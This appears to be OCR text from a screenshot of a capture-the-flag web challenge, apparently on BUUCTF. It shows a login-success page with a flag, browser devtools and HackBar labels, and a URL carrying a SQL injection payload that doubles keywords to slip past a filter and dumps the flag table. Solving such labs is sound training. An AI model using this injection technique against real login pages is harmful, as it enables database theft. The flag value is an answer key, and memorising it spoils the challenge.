 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'flag{591afbe7-e91f-49de-a2ab-516f298b07f2}'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor 应用程序
coding SQL XSS Other Contribute now! HackBar v2
http://069d52aa-1ed9-4234-8d48-9ae424e5daf7.node4.buuoj.cn/check.php?username=admin&password=123456%27%20ununionion%20seselectlect%201,2,group_concat(flag)%20frfromom%20ctf.Flag%23